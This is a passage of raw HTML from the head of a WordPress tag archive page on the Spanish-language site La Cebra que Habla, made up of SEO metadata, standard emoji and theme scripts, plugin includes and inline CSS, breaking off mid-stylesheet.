

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/lacebraquelee/
body_size: 16248
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>#lacebraquelee Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/lacebraquelee/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#lacebraquelee Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/lacebraquelee/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="#lacebraquelee Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/lacebraquelee/#webpage","url":"https://lacebraquehabla.com/tag/lacebraquelee/","name":"#lacebraquelee Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; #lacebraquelee RSS de la etiqueta" href="https://lacebraquehabla.com/tag/lacebraquelee/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"2930fd8756","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"2930fd8756","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5a2c7f6315";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
